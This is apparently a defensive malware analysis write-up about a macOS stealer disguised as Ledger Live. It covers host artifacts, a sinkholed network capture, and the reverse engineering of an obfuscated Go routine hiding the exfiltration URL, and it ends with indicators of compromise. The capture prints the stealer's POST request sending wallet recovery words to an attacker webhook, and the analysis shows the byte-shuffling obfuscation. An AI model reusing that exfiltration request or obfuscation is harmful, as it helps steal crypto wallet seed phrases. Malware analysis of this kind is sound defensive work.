Analysis of observations.db revealed that only the internal Wails domain was tracked, as it appeared in the registrableDomain field of the ObservedDomains table, and no C2 communication was observed here, although its presence is confirmed and will be discussed in a later section.

This indicates that exfiltration occurs via the backend, rather than through the WebView.

WebKit Cache Structure

The malware creates a cache directory at ~/Library/Caches/com.wails.akjshd-lkjanfg/WebKit/ containing only cryptographic salt files.

WebKit/CacheStorage/salt

WebKit/NetworkCache/Version 16/salt (x64)

WebKit/NetworkCache/Version 17/salt (ARM)

No actual cached resources were found as the phishing UI is embedded directly in the binary rather than fetched remotely.

Saved Application State

macOS automatically preserves application state in the following location:

~/Library/Saved Application State/com.wails.akjshd-lkjanfg.savedState/

data.data

window_2.data

windows.plist

The windows.plist file in stores window location, button frame coordinates, and related display parameters.

Summary

Based on our analysis of host-based execution artifacts, this macOS malware does not establish persistence, as no LaunchAgents, LaunchDaemons, login items, or scheduled tasks were observed.

Its footprint is minimal, limited to standard application runtime artifacts, and it can be detected via preference files and WebKit directories matching com.wails.akjshd-lkjanfg.

Dynamic Analysis - Network Indicators

The network traffic analysis of this malware sample is where we see something more interesting happen. It is still nothing more than the exfiltration of user-supplied recovery keys, but this is still a malicious action performed by the malware, as the data is exfiltrated to an external domain.

DNS Resolution



When running Wireshark, we can observe that the malware attempts to perform a domain resolution for the following domain:

brsp.secureapimiddleware.com

Before proceeding further with the analysis, it is important to note that the root domain has appeared previously in campaigns similar to the one described in my earlier post.

As shown in the A Modern Ruse: When ‘Cloudflare’ Phishing Goes Full-Screen article, gamma.secureapimiddleware.com was used to load a malicious AppleScript that was later executed on the target user’s machine.



Intercepting Communication



After setting up a DNS Sinkhole, we can intercept and redirect the traffic to our own IP Address, preventing the malware from reaching the legitimate domain and inspect the communication at the same time.

We can set up mitmproxy listening on port 443 to observe the exact requests the malware is attempting to send to the external domain.

What we observe is that the malware keeps sending requests to an external domain, as it continues to receive certificate errors and does not get a proper response from the server.

The outgoing request structure is as follows. It contains a 24-character alphanumeric sequence in the path, likely serving as an ID, and sends user-supplied secret keywords in the body.

POST /webhook/68fd880c45892ad52f42ab4f HTTP/2.0

Host: brsp.secureapimiddleware.com

Content-Type: application/json

Content-Length: 58

Accept-Encoding: gzip

User-Agent: Go-http-client/2.0

{"data":"word1 word2 word3 word4 ... word24"}

After setting up the mitmproxy certificate as a trusted certificate, we can also run it using a script that responds to the malware with a body indicating successful data exfiltration.

# Send fake success response

flow.response = http.Response.make(

200,

json.dumps({"result": "ok", "status": "received"}),

{"Content-Type": "application/json"}

)

When re-running the malware and submitting dummy data, we can see that after a single successful response, the malware no longer sends any subsequent requests and stops its activity.

Aside from the exfiltration of user-supplied recovery keys, the malware does not perform any additional network communication attempts to the brsp.secureapimiddleware.com domain or to any other host.

Recovering the Exfiltration URL

Since the brsp.secureapimiddleware.com domain and the webhook ID do not appear anywhere in the strings output or in the decoded JavaScript responsible for the malware’s UI, we need to take a closer look at the akjshd-lkjanfg Go binary and attempt to reverse engineer it.

Before the analysis, I extracted the

x64version of the binary from the fat Mach-O usinglipofor further examination.

To speed up the analysis process, I used the GoResolver tool, which can identify and resolve function symbols in an obfuscated Go binary.

Then I tried to look for entries that might be associated with data exfiltration or sending out the JSON payload containing recovery keys. One such promising entry was the one related to the SubmitForm method:

"0x100e51820": {

"Name": "main.(*DEayvTqSPuo).SubmitForm",

"Sources": {

"extract": 1

}

}



GoResolver was able to correlate the SubmitForm method with a function identified in the decompiled BinaryNinja output as sub_100e51820.

We can see that at first a memory buffer of size 0x4a is being allocated and then initialised by memcpy into the rax_3 variable.

1c a7 68 c3 b6 e3 61 ec 88 62 be 84 70 2e b2 b2

63 75 8b 65 f1 70 69 a2 47 92 63 6c f6 aa a3 f4

c0 2e b8 6f 6d c8 77 65 21 68 2e 6f b9 2f 24 a4

eb 51 38 c7 f6 94 5a c1 8d 12 5b 28 cb 35 50 79

31 b0 c1 33 3d e4 72 e8 9f b2



After this is completed, we can see that the following byte-wise operations are being performed on the buffer.



In the next step, a seed value is assigned to the var_d3 variable, which is then overwritten and appended with another portion of data by the sub_10007591a function starting from the fourth byte:

0x3e1d3a1703083847



When we look at the sub_10007591a function and what it does, we can see that it copies 80 bytes to the specified location (int128_t is 16 bytes, and there are 5 separate write operations).



We can then take a look at the location from which the data is copied, data_100faac78, and examine the first 80 bytes in that memory area:

17 3a 1d 3e 00 36 18 22 1c 28 0b 34 1a 31 0f 45

3f 45 37 19 49 12 43 01 14 18 36 0b 40 2a 05 01

42 18 1a 1d 30 48 07 00 18 22 25 28 3c 35 38 2c

20 47 42 07 18 04 06 38 31 33 14 46 33 04 1c 0e

02 2f 3b 44 3f 06 39 40 00 3f 03 0a 2a 49 0f 1e



In the next portion of the code, we can see that the data inside the rax_3 variable is being processed within a loop based on the content of the var_d3 variable, which serves as an index table used to determine which specific bytes are transformed.

The indexes are specified by the values of the rsi_8 and r_8_4 (rdi_10) variables, and the rdi_12 variable contains an XOR result between rsi_8 and r_8_4, plus the iterator index value.

char* rsi_8 = zx.q(*(&var_d3 + i))

uint32_t rdi_10 = zx.d(*(&var_d3:1 + i))

char* r8_4 = zx.q(rdi_10)

uint64_t rdi_12 = zx.q((rdi_10 ^ rsi_8.d) + i.d)

Subsequently, the result stored in the rdi_12 variable is used to transform the specified indexes of the rax_3 buffer.

*(rax_3 + rsi_8) = *(r8_4 + rax_3) + rdi_12.b + 0x5f

*(rax_3 + r8_4) = r9_4

If we reproduce the entire process described above, we will obtain the following byte array, from which the complete exfiltration URL emerges.

\xffhttps://brsp.secureapimiddleware.com/webhook/68fd880c45892ad52f42ab4f\xd1\xba\xea,

https://brsp.secureapimiddleware.com/webhook/68fd880c45892ad52f42ab4f

This proves that the webhook ID is a static value and is not generated dynamically (e.g., based on the targeted user's device information), meaning it will be the same for every infected machine.

Indicators of Compromise

This section outlines the Indicators of Compromise (IoCs) observed during this analysis.

Network Indicators

The only network indicator associated with this malware is the brsp.secureapimiddleware.com domain, to which it exfiltrates the recovery keys.

| Type | Value | Description |

|---|---|---|

| Domain | brsp.secureapimiddleware.com |

C2 server |

| Domain Pattern | *.secureapimiddleware.com |

Potential related infrastructure |

| Full URL | https://brsp.secureapimiddleware.com/webhook/68fd880c45892ad52f42ab4f |

Exfiltration endpoint |

| Path Pattern | /webhook/[a-f0-9]{24} |

Webhook with 24-character ID |

When reviewing its DNS history, we can see that the domain is no longer active but was historically associated with the following IP addresses:

| Date | A Record |

|---|---|

| 2025-10-07 | 23.177.184.251 |

| 2025-10-10 | 89.213.44.234 |

| 2025-10-24 | 144.31.193.241 |

| 2025-10-30 | 45.8.229.245 |

File-Based Indicators

The following table presents a summary of all file-based indicators associated with the execution and presence of the Ledger Live.app stealer.

| Indicator | Type | Location |

|---|---|---|

com.wails.akjshd-lkjanfg.plist |

Preferences File | ~/Library/Preferences/ |

com.wails.akjshd-lkjanfg |

Directory | ~/Library/WebKit/ |

com.wails.akjshd-lkjanfg |

Directory | ~/Library/Caches/ |

com.wails.akjshd-lkjanfg.savedState |

Directory | ~/Library/Saved Application State/ |

The table below lists the malicious files analysed in this campaign.

It includes the akjshd-lkjanfg binary located within Ledger Live.app, as well as GLM.zip, the second-stage archive downloaded by the first-stage AppleScript described in the macOS Stealer Campaign post, along with their respective cryptographic hash values.

| Malicious File | MD5 Hash |

|---|---|

| akjshd-lkjanfg | 23ecfb890d6ac91e029097703a2f62bc |

| GLM.zip | f64d1ec3f0f99faa6d119bee34987648 |

Sources

The following articles describe very similar attacks that leveraged a malicious Ledger Live replacement application to exfiltrate data from infected machines.

- The Mac Malware of 2025

- DigitStealer: a JXA-based infostealer that leaves little footprint

- “Anti-Ledger” malware: The battle for Ledger Live seed phrases

- Fraudulent Ledger Wallet™ (formerly Ledger Live) applications